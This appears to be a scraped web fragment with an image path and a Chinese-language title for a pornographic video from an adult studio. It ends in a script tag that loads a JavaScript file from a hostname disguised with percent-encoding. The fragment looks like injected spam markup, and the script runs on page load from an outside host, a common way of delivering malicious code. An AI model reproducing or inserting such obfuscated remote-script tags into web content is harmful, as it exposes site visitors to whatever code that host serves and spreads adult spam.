 女友们的性爱争宠（MD0146）麻豆传媒<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>